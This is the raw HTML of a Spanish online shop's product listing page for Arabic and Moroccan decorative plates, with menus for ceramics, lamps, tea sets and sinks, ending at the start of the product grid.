<div class="popup"><div class="inner"  style=""><ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1356" data-column="1"><a href="https://www.artesaniaarabe.es/espejos-arabes/"><span class="mm-text">Espejos</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1359" data-column="1"><a href="https://www.artesaniaarabe.es/puff-marroqui-arabe/"><span class="mm-text">Puff</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children mm-item mm-item-has-sub mm-item-level-1 submenu-position-right menu-item-1361" data-column="1"><a href="https://www.artesaniaarabe.es/tapices-y-cojines-arabes/"><span class="mm-text">Tapices y cojines</span></a>
	<ul class="sub-menu" style="background-repeat: repeat;background-position: left top;">
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-2 menu-item-1363"><a href="https://www.artesaniaarabe.es/tapices-orientales/"><span class="mm-text">Tapices orientales</span></a></li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-2 menu-item-1362"><a href="https://www.artesaniaarabe.es/tapices-y-cojines-arabes/cojines-arabes/"><span class="mm-text">Cojines</span></a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children mm-item mm-item-has-sub mm-popup-narrow mm-item-level-0 menu-item-1122"><a href="https://www.artesaniaarabe.es/teteria/"><span class="mm-text">TETERÍA</span></a>
<div class="popup"><div class="inner"  style=""><ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1366" data-column="1"><a href="https://www.artesaniaarabe.es/teteria/teteras-y-bandejas/"><span class="mm-text">Teteras</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-7211" data-column="1"><a href="https://www.artesaniaarabe.es/teteria/bandejas-de-te-arabes/"><span class="mm-text">Bandejas de té</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1367" data-column="1"><a href="https://www.artesaniaarabe.es/teteria/vasos-de-te/"><span class="mm-text">Vasos de té</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1365" data-column="1"><a href="https://www.artesaniaarabe.es/teteria/juegos-de-te/"><span class="mm-text">Juegos de té</span></a></li>
</ul></div></div>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children mm-item mm-item-has-sub mm-popup-narrow mm-item-level-0 menu-item-1121"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/"><span class="mm-text">LAVABOS</span></a>
<div class="popup"><div class="inner"  style=""><ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1368" data-column="1"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-30cm/"><span class="mm-text">Lavabos 30cm</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1369" data-column="1"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-35cm/"><span class="mm-text">Lavabos 35cm</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1370" data-column="1"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-40cm/"><span class="mm-text">Lavabos 40cm</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-16439" data-column="1"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-de-laton/"><span class="mm-text">Lavabos de latón</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-16436" data-column="1"><a href="https://www.artesaniaarabe.es/ceramica/jarrones-y-varios/"><span class="mm-text">Jarrones y varios</span></a></li>
</ul></div></div>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-popup-narrow mm-item-level-0 menu-item-1127"><a href="https://www.artesaniaarabe.es/novedades/"><span class="mm-text">NOVEDADES</span></a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-popup-narrow mm-item-level-0 menu-item-4044"><a href="https://www.artesaniaarabe.es/outlet/"><span class="mm-text">OUTLET</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-popup-narrow mm-item-level-0 menu-item-1120"><a href="https://www.artesaniaarabe.es/blog/"><span class="mm-text">Blog</span></a></li>
</ul>                        </nav>
                    </div>
                </div>
            </div>
        </div>
        <div class="la-header-sticky-height"></div>
    </div>
</header>
<!-- #masthead -->
<div class="site-header-mobile">
    <div class="site-header-outer">
        <div class="site-header-inner">
            <div class="container">
                <div class="header-main clearfix">
                    <div class="header-component-outer header-component-outer_logo">
                        <div class="site-branding">
                            <a href="https://www.artesaniaarabe.es/" rel="home">
                                <figure class="logo--normal"><img src="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/Logo-kasbah.png" alt="Artesanía Árabe | Decoración y artesanía árabe" srcset="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/Logo-kasbah.png 2x"/></figure>
                                <figure class="logo--transparency"><img src="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/Logo-kasbah.png" alt="Artesanía Árabe | Decoración y artesanía árabe" srcset="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/Logo-kasbah.png 2x"/></figure>
                            </a>
                        </div>
                    </div>
                    <div class="header-component-outer header-component-outer_1">
                        <div class="header-component-inner clearfix">
                            <div class="header_component header_component--text la_compt_iem la_com_action--text  sf-field sf-field-input"><span class="component-target"><span class="component-target-text"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.artesaniaarabe.es" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="157" data-tax="product_tag" ><form class="aws-search-form" action="https://www.artesaniaarabe.es/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="693954fa27d05">Buscar</label><input type="search" name="s" id="693954fa27d05" value="" class="aws-search-field" placeholder="Buscar" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></span></span></div><div class="header_component header_component--link la_compt_iem la_com_action--link  account"><a rel="nofollow" class="component-target" href="/mi-cuenta"><i class="fa fa-user"></i></a></div><div class="header_component header_component--cart la_compt_iem la_com_action--cart "><a rel="nofollow" class="component-target" href="https://www.artesaniaarabe.es/cart/"><i class="dl-icon-cart1"></i><span class="component-target-badget la-cart-count notranslate">0</span><span class="la-cart-total-price"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></a></div><div class="header_component header_component--primary-menu la_compt_iem la_com_action--primary-menu "><a rel="nofollow" class="component-target" href="javascript:;"><i class="dl-icon-menu1"></i></a></div>                        </div>
                    </div>
                                    </div>
            </div>
            <div class="mobile-menu-wrap">
                <div id="la_mobile_nav" class="dl-menuwrapper"><ul class="dl-menu dl-menuopen"><li id="menu-item-1128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1128"><a href="https://www.artesaniaarabe.es/ceramica/">CERÁMICA</a>
<ul class="sub-menu">
	<li id="menu-item-1329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1329"><a href="https://www.artesaniaarabe.es/ceramica/platos-de-marruecos/">Platos</a>
	<ul class="sub-menu">
		<li id="menu-item-1330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1330"><a href="https://www.artesaniaarabe.es/ceramica/platos-de-marruecos/platos-fes/">Platos de Fes</a></li>
		<li id="menu-item-1331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1331"><a href="https://www.artesaniaarabe.es/ceramica/platos-de-marruecos/platos-safi/">Platos Safi</a></li>
	</ul>
</li>
	<li id="menu-item-1332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1332"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/">Lavabos</a>
	<ul class="sub-menu">
		<li id="menu-item-1333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1333"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-30cm/">Lavabos 30cm</a></li>
		<li id="menu-item-1334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1334"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-35cm/">Lavabos 35cm</a></li>
		<li id="menu-item-1335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1335"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-40cm/">Lavabos 40cm</a></li>
	</ul>
</li>
	<li id="menu-item-1338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1338"><a href="https://www.artesaniaarabe.es/ceramica/cuencos-y-ensaladeras/">Cuencos y ensaladeras</a></li>
	<li id="menu-item-1337" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1337"><a href="https://www.artesaniaarabe.es/ceramica/ceniceros-de-ceramica/">Ceniceros</a></li>
	<li id="menu-item-1339" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1339"><a href="https://www.artesaniaarabe.es/ceramica/tajine-marroqui/">Tajine</a></li>
	<li id="menu-item-5902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5902"><a href="https://www.artesaniaarabe.es/ceramica/bombonera-ceramica-arabe/">Bomboneras</a></li>
	<li id="menu-item-16438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16438"><a href="https://www.artesaniaarabe.es/ceramica/jarrones-y-varios/">Jarrones y varios</a></li>
</ul>
</li>
<li id="menu-item-1126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1126"><a href="https://www.artesaniaarabe.es/iluminacion/">ILUMINACIÓN</a>
<ul class="sub-menu">
	<li id="menu-item-1343" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1343"><a href="https://www.artesaniaarabe.es/iluminacion/lamparas-techo-arabes/">Lámparas de techo</a></li>
	<li id="menu-item-5900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5900"><a href="https://www.artesaniaarabe.es/iluminacion/lamparas-mesa-arabes/">Lámparas de mesa</a></li>
	<li id="menu-item-5901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5901"><a href="https://www.artesaniaarabe.es/iluminacion/lamparas-pie-arabes/">Lámparas de pie</a></li>
	<li id="menu-item-1344" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1344"><a href="https://www.artesaniaarabe.es/iluminacion/lamparas-de-piel/">Lámparas de Piel</a>
	<ul class="sub-menu">
		<li id="menu-item-1345" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1345"><a href="https://www.artesaniaarabe.es/iluminacion/lamparas-de-piel/lamparas-piel-de-mesa/">Lámparas piel de mesa</a></li>
	</ul>
</li>
	<li id="menu-item-1342" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1342"><a href="https://www.artesaniaarabe.es/iluminacion/faroles-arabes-marroquies/">Faroles</a></li>
	<li id="menu-item-1353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1353"><a href="https://www.artesaniaarabe.es/iluminacion/plafones-arabes-marroquies-cobre/">Plafones</a></li>
	<li id="menu-item-1347" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1347"><a href="https://www.artesaniaarabe.es/iluminacion/apliques/">Apliques</a>
	<ul class="sub-menu">
		<li id="menu-item-1351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1351"><a href="https://www.artesaniaarabe.es/iluminacion/apliques/apliques-de-forja/">Apliques de forja</a></li>
		<li id="menu-item-1350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1350"><a href="https://www.artesaniaarabe.es/iluminacion/apliques/apliques-de-cristal/">Apliques de cristal</a></li>
		<li id="menu-item-1349" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1349"><a href="https://www.artesaniaarabe.es/iluminacion/apliques/apliques-de-cobre/">Apliques de cobre</a></li>
		<li id="menu-item-1348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1348"><a href="https://www.artesaniaarabe.es/iluminacion/apliques/apliques-de-aluminio/">Apliques de aluminio</a></li>
		<li id="menu-item-1352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1352"><a href="https://www.artesaniaarabe.es/iluminacion/apliques/apliques-de-piel/">Apliques de piel</a></li>
	</ul>
</li>
	<li id="menu-item-1341" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1341"><a href="https://www.artesaniaarabe.es/iluminacion/menaras/">Menaras</a></li>
	<li id="menu-item-1360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1360"><a href="https://www.artesaniaarabe.es/decoracion-arabe-marroqui/soportes-y-accesorios/">Soportes para lámparas</a></li>
</ul>
</li>
<li id="menu-item-1125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1125"><a href="https://www.artesaniaarabe.es/decoracion-arabe-marroqui/">DECORACIÓN</a>
<ul class="sub-menu">
	<li id="menu-item-1356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1356"><a href="https://www.artesaniaarabe.es/espejos-arabes/">Espejos</a></li>
	<li id="menu-item-1359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1359"><a href="https://www.artesaniaarabe.es/puff-marroqui-arabe/">Puff</a></li>
	<li id="menu-item-1361" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1361"><a href="https://www.artesaniaarabe.es/tapices-y-cojines-arabes/">Tapices y cojines</a>
	<ul class="sub-menu">
		<li id="menu-item-1363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1363"><a href="https://www.artesaniaarabe.es/tapices-orientales/">Tapices orientales</a></li>
		<li id="menu-item-1362" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1362"><a href="https://www.artesaniaarabe.es/tapices-y-cojines-arabes/cojines-arabes/">Cojines</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1122"><a href="https://www.artesaniaarabe.es/teteria/">TETERÍA</a>
<ul class="sub-menu">
	<li id="menu-item-1366" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1366"><a href="https://www.artesaniaarabe.es/teteria/teteras-y-bandejas/">Teteras</a></li>
	<li id="menu-item-7211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7211"><a href="https://www.artesaniaarabe.es/teteria/bandejas-de-te-arabes/">Bandejas de té</a></li>
	<li id="menu-item-1367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1367"><a href="https://www.artesaniaarabe.es/teteria/vasos-de-te/">Vasos de té</a></li>
	<li id="menu-item-1365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1365"><a href="https://www.artesaniaarabe.es/teteria/juegos-de-te/">Juegos de té</a></li>
</ul>
</li>
<li id="menu-item-1121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1121"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/">LAVABOS</a>
<ul class="sub-menu">
	<li id="menu-item-1368" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1368"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-30cm/">Lavabos 30cm</a></li>
	<li id="menu-item-1369" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1369"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-35cm/">Lavabos 35cm</a></li>
	<li id="menu-item-1370" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1370"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-40cm/">Lavabos 40cm</a></li>
	<li id="menu-item-16439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16439"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-de-laton/">Lavabos de latón</a></li>
	<li id="menu-item-16436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16436"><a href="https://www.artesaniaarabe.es/ceramica/jarrones-y-varios/">Jarrones y varios</a></li>
</ul>
</li>
<li id="menu-item-1127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1127"><a href="https://www.artesaniaarabe.es/novedades/">NOVEDADES</a></li>
<li id="menu-item-4044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4044"><a href="https://www.artesaniaarabe.es/outlet/">OUTLET</a></li>
<li id="menu-item-1120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1120"><a href="https://www.artesaniaarabe.es/blog/">Blog</a></li>
</ul></div>            </div>
        </div>
        <div class="la-header-sticky-height-mb"></div>
    </div>
</div>
<!-- .site-header-mobile --><section id="section_page_header" class="wpb_row section-page-header">
    <div class="container">
        <div class="page-header-inner">
            <div class="row">
                <div class="col-xs-12">
                    <header><h1 class="page-title">plato árabe</h1></header>                    
		<div class="la-breadcrumbs"><div>
		<div class="la-breadcrumb-content">
		<div class="la-breadcrumb-wrap"><div class="la-breadcrumb-item"><a href="https://www.artesaniaarabe.es/" class="la-breadcrumb-item-link is-home" rel="home" title="Inicio">Inicio</a></div>
			 <div class="la-breadcrumb-item"><div class="la-breadcrumb-item-sep">/</div></div> <div class="la-breadcrumb-item"><a href="https://www.artesaniaarabe.es/productos/" class="la-breadcrumb-item-link" rel="tag" title="Productos">Productos</a></div>
			 <div class="la-breadcrumb-item"><div class="la-breadcrumb-item-sep">/</div></div> <div class="la-breadcrumb-item"><span class="la-breadcrumb-item-target">plato árabe</span></div>
		</div>
		</div></div>
		</div>                </div>
            </div>
        </div>
    </div>
</section>
<!-- #page_header -->
<div class="la-block-content-top container"><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><ul class="menu"><li><a href="https://www.artesaniaarabe.es/"><b>Inicio</b></a></li><li><a href="https://www.artesaniaarabe.es/productos/">Productos</a></li><li><a href="https://www.artesaniaarabe.es/contacto/">Contacto</a></li></ul>

<script type="text/javascript">
jQuery(document).ready(function($){
if (screen.width < 992){
$('.la-block-content-top').insertBefore('.site-header-mobile');
$(".la-block-content-top").css("display", "block");
}
});
</script></div></div></div><div id="main" class="site-main"><div class="container"><div class="row"><main id="site-content" class="col-md-12 col-xs-12 site-content"><div class="site-content-inner"><div class="page-content"><div class="wc_page_description">
	
		</div>
<div class="woocommerce-notices-wrapper"></div><div class="wc-toolbar-container has-adv-filters">
    <div class="wc-toolbar wc-toolbar-top clearfix">
                                <div class="wc-toolbar-left">
                <p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Mostrando los 14 resultados</p>
                                    <div class="wc-view-count">
                        <p>Mostrar</p>
                        <ul><li
                                 class="active"><a href="/etiqueta-producto/plato-arabe/?per_page=16">16</a></li>
                            <li
                                ><a href="/etiqueta-producto/plato-arabe/?per_page=32">32</a></li>
                            <li
                                ><a href="/etiqueta-producto/plato-arabe/?per_page=48">48</a></li>
                            </ul>
                    </div>
                            </div>
            <div class="wc-toolbar-right">
                                    <div class="wc-view-toggle">
                    <span data-view_mode="grid" class="active"><i title="Cuadrícula" class="fa fa-th"></i></span>
                    <span data-view_mode="list"><i title="Lista" class="fa fa-list"></i></span>
                    </div>
                                                    <div class="btn-advanced-shop-filter">
                        <span>Filtrar</span><i></i>
                    </div>
                                <div class="wc-ordering">
	<p>Orden por</p>
	<ul>
					<li class="active"><a href="/etiqueta-producto/plato-arabe/?orderby=menu_order">Orden predeterminado</a></li>
					<li><a href="/etiqueta-producto/plato-arabe/?orderby=popularity">Ordenar por popularidad</a></li>
					<li><a href="/etiqueta-producto/plato-arabe/?orderby=rating">Ordenar por puntuación media</a></li>
					<li><a href="/etiqueta-producto/plato-arabe/?orderby=date">Ordenar por los últimos</a></li>
					<li><a href="/etiqueta-producto/plato-arabe/?orderby=price">Ordenar por precio: bajo a alto</a></li>
					<li><a href="/etiqueta-producto/plato-arabe/?orderby=price-desc">Ordenar por precio: alto a bajo</a></li>
			</ul>
</div>            </div>
                        </div><!-- .wc-toolbar -->

                <div class="clearfix"></div>
            <div class="la-advanced-product-filters clearfix">
                <div class="sidebar-inner clearfix">
                    <div id="woocommerce_product_search-3" class="widget woocommerce widget_product_search"><p class="widget-title"><span>Buscar Producto</span></p><form method="get" class="search-form" action="https://www.artesaniaarabe.es/">
	<input autocomplete="off" type="search" class="search-field" placeholder="Buscar en toda la tienda&hellip;" value="" name="s" title="Search for:" />
	<button class="search-button" type="submit"><i class="dl-icon-search10"></i></button>
	<input type="hidden" name="post_type" value="product" />
</form>
<!-- .search-form --></div><div id="woocommerce_product_categories-1" class="widget woocommerce widget_product_categories"><p class="widget-title"><span>Productos</span></p><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value='' selected='selected'>Selecciona una categoría</option>
	<option class="level-0" value="ceramica">CERÁMICA ÁRABE</option>
	<option class="level-1" value="bombonera-ceramica-arabe">&nbsp;&nbsp;&nbsp;BOMBONERAS DE CERÁMICA ÁRABE</option>
	<option class="level-1" value="ceniceros-de-ceramica">&nbsp;&nbsp;&nbsp;CENICEROS DE CERÁMICA ARABE</option>
	<option class="level-1" value="cuencos-y-ensaladeras">&nbsp;&nbsp;&nbsp;CUENCOS DE CERÁMICA ÁRABE</option>
	<option class="level-1" value="jarrones-y-varios">&nbsp;&nbsp;&nbsp;Jarrones y varios</option>
	<option class="level-1" value="lavabos">&nbsp;&nbsp;&nbsp;LAVABO MARROQUÍ</option>
	<option class="level-2" value="lavabos-30cm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;LAVABOS 30cm</option>
	<option class="level-2" value="lavabos-35cm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;LAVABOS 35cm</option>
	<option class="level-2" value="lavabos-40cm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;LAVABOS 40cm</option>
	<option class="level-2" value="lavabos-de-laton">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lavabos de latón</option>
	<option class="level-1" value="platos-de-marruecos">&nbsp;&nbsp;&nbsp;PLATOS DE CERÁMICA MARROQUÍ</option>
	<option class="level-2" value="platos-fes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PLATOS ÁRABES DE FES</option>
	<option class="level-2" value="platos-safi">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PLATOS ÁRABES SAFI</option>
	<option class="level-1" value="tajine-marroqui">&nbsp;&nbsp;&nbsp;TAJINES MARROQUÍES DE CERÁMICA</option>
	<option class="level-1" value="varios">&nbsp;&nbsp;&nbsp;VARIOS</option>
	<option class="level-0" value="decoracion-arabe-marroqui">DECORACIÓN ÁRABE</option>
	<option class="level-1" value="soportes-y-accesorios">&nbsp;&nbsp;&nbsp;SOPORTES PARA LÁMPARAS ÁRABES</option>
	<option class="level-0" value="destacados">Destacados</option>
	<option class="level-0" value="espejos-arabes">ESPEJOS ÁRABES</option>
	<option class="level-0" value="iluminacion">LÁMPARAS ÁRABES</option>
	<option class="level-1" value="apliques">&nbsp;&nbsp;&nbsp;APLIQUES ÁRABES</option>
	<option class="level-2" value="apliques-de-aluminio">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;APLIQUES ÁRABES DE ALUMINIO</option>
	<option class="level-2" value="apliques-de-cristal">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;APLIQUES ÁRABES DE CRISTAL</option>
	<option class="level-2" value="apliques-de-piel">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;APLIQUES ÁRABES DE PIEL</option>
	<option class="level-2" value="apliques-de-cobre">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;APLIQUES DE COBRE</option>
	<option class="level-2" value="apliques-de-forja">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;APLIQUES DE FORJA ÁRABES</option>
	<option class="level-1" value="faroles-arabes-marroquies">&nbsp;&nbsp;&nbsp;FAROLES ÁRABES</option>
	<option class="level-1" value="lamparas-mesa-arabes">&nbsp;&nbsp;&nbsp;LÁMPARAS ÁRABES DE MESA</option>
	<option class="level-1" value="lamparas-de-piel">&nbsp;&nbsp;&nbsp;LÁMPARAS ÁRABES DE PIEL</option>
	<option class="level-2" value="lamparas-piel-de-mesa">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;LÁMPARAS PIEL DE MESA</option>
	<option class="level-1" value="lamparas-pie-arabes">&nbsp;&nbsp;&nbsp;LÁMPARAS DE PIE ÁRABES</option>
	<option class="level-1" value="lamparas-techo-arabes">&nbsp;&nbsp;&nbsp;LÁMPARAS DE TECHO ÁRABES</option>
	<option class="level-1" value="menaras">&nbsp;&nbsp;&nbsp;MENARAS ÁRABES</option>
	<option class="level-1" value="plafones-arabes-marroquies-cobre">&nbsp;&nbsp;&nbsp;PLAFONES ÁRABES</option>
	<option class="level-0" value="novedades">NOVEDADES</option>
	<option class="level-0" value="outlet">Outlet</option>
	<option class="level-0" value="puff-marroqui-arabe">PUFF ÁRABE</option>
	<option class="level-0" value="tapices-orientales">TAPICES ORIENTALES</option>
	<option class="level-0" value="tapices-y-cojines-arabes">TAPICES Y COJINES</option>
	<option class="level-1" value="cojines-arabes">&nbsp;&nbsp;&nbsp;COJINES ÁRABES</option>
	<option class="level-0" value="teteria">TETERÍA ÁRABE</option>
	<option class="level-1" value="bandejas-de-te-arabes">&nbsp;&nbsp;&nbsp;BANDEJAS DE TÉ ÁRABES</option>
	<option class="level-1" value="juegos-de-te">&nbsp;&nbsp;&nbsp;JUEGOS DE TÉ ÁRABES</option>
	<option class="level-1" value="teteras-y-bandejas">&nbsp;&nbsp;&nbsp;TETERAS MARROQUÍES ÁRABES</option>
	<option class="level-1" value="vasos-de-te">&nbsp;&nbsp;&nbsp;VASOS DE TÉ ÁRABES</option>
</select>
</div>
                                    </div>
                <a class="close-advanced-product-filters hidden visible-xs" href="javascript:;" rel="nofollow"><i class="dl-icon-close"></i></a>
            </div>
        </div>	<div id="la_shop_products" class="la-shop-products">
		<div class="la-ajax-shop-loading"><div class="la-ajax-loading-outer"><div class="la-loader spinner3"><div class="dot1"></div><div class="dot2"></div><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div><div class="cube1"></div><div class="cube2"></div><div class="cube3"></div><div class="cube4"></div></div></div></div>
		<div class="product-categories-wrapper"><ul class="catalog-grid-1 products grid-items grid-space-default xxl-block-grid-4 xl-block-grid-4 lg-block-grid-4 md-block-grid-2 sm-block-grid-2 block-grid-2"></ul></div>
	<div class="row">
    <div class="col-xs-12">
        <ul class="products products-grid grid-space-default products-grid-1 grid-items xxl-block-grid-4 xl-block-grid-4 lg-block-grid-4 md-block-grid-2 sm-block-grid-2 block-grid-2" data-grid_layout="products-grid-1" data-item_selector=".product_item" data-item_margin="0" data-container-width="1170" data-item-width="270" data-item-height="390" data-md-col="4" data-sm-col="2" data-xs-col="2" data-mb-col="2" data-la_component="[]" data-la-effect="sequencefade" data-page_num="1" data-page_num_max="1" data-navSelector=".la-shop-products .la-pagination" data-nextSelector=".la-shop-products .la-pagination a.next"><li class="product_item grid-item product thumb-has-effect prod-rating-on prod-has-rating type-product post-5513 status-publish first instock product_cat-ceramica product_cat-platos-safi product_cat-platos-de-marruecos product_tag-ceramica-marroqui product_tag-plato-arabe product_tag-platos-de-marruecos has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-width="1" data-height="1">
		<div class="product_item--inner">
		<div class="product_item--thumbnail">
			<div class="product_item--thumbnail-holder">
